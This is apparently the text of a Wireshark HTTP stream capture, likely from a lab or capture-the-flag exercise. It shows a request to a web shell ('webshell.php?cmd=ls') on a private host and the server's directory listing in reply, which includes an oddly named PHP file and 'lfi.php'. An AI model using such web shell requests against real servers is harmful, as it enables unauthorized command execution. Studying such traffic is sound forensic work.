 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · tun0
GET /webshell.php?cmd=ls HTTP/1.1
Host: 172.31.227.96
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox
/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 18bb40ac4140f12abd1be9f6ec03a831key=6763943b1a41a5e6ed472d74605f4a5d
; 18bb40ac4140f12abd1be9f6ec03a831=0f3c9116165b91c88694ef871ba08cfa
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Date: Wed, 19 Mar 2025 18:39:14 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 87
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
adsfjuio23j59123nadsf.php
index.html
lfi.php